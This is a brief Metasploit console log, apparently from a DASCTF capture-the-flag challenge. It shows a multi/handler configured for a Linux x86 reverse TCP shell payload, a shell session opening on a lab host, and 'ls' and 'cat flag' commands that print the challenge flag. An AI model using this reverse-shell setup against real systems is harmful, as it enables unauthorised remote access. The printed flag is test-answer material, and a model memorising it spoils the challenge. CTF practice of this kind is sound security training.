 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/shell/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  0.0.0.0          yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (36 bytes) to 10.211.55.9
[*] Command shell session 7 opened (10.211.55.2:4444 -> 10.211.55.9:36046 ) at 2022-04-13 17:16:51 +0800
ls
bin
dev
flag
lib
python_shell
usr
cat flag
DASCTF{d31b062d8b97a75f61b9034ae9f65323}